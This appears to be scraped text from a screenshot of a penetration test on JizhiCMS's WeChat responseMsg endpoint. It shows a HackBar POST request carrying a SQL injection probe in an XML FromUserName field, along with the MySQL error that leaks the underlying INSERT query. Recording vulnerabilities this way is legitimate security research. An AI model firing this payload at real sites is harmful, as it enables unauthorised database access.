 404 Not Found
jizhicms/wechat/responseMs
不安全
jizhicms/wechat/responseMsg
知攻善防实验室 译 百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 » 所有书签
错误信息提示：
数据库错误：You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'order by 1 #','1725969275')' at line 1INSERT INTO
jz_member (openid,regtime) VALUES ('abcd' order by 1 #','1725969275')
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor superSearchPlusTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://jizhicms/wechat/responseMsg
Use POST method
enctype
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
Name
Value
Content-Type
application/x-www-form-urlenco
<?xml version='1.0' ?>
<document>
<FromUserName>
abcd' order by 1  #
</FromUserName>
<ToUserName>
</ToUserName>
<Content>